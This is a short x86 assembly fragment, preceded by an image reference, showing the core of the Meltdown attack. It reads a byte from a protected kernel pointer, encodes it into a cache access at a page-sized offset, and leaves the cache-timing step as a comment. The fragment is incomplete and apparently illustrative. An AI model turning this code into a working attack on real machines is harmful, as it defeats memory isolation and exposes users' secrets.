 ; rcx = protected pointer
; rbx = user accessible pointer
; flush cache before calling
meltdown:
mov al, byte [rcx]
shl rax, 12 ; 2^12 = 4096, page size
jz meltdown ; read till crash
; read user space, trigger cache update
mov rbx,qword [rbx+rax]
; now read cache timing to determine al